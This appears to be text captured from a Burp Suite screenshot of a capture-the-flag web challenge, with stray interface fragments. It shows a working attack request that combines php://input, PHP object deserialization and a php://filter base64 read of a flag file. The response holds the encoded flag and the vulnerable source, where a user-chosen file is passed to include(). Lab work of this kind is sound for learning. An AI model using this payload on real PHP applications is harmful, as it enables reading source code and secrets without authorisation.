 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n
1 GET /?user=php://input&file=class.php&pass=
O:4:"Read":1:{s:4:"file";s:60:"php://filter/read=convert.base64-encode/resource=fllaggg.php
HTTP/1.1
2 Host: 121.43.55.52:10009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 17
10
11 im the real admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 15:14:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 470
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 you are admin now<br>
O:4:"Read":1:{s:4:"file";s:60:"php://filter/read=convert.base64-encode/resource=fllaggg.php
PD9waHAgIA0KLy9mbGFne2YzOTEwZGIxLWJmYjQtNDEzOS1iYWEwLWZiNDAxNDQ2NTU3M30K__toString was called!
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="im the real admin")){
17 echo "you are admin now<br>";
18 include($file);
19 }else{
20 echo "no! you are not admin";
21 }
In
Re
Re
Re
Re
Re
Re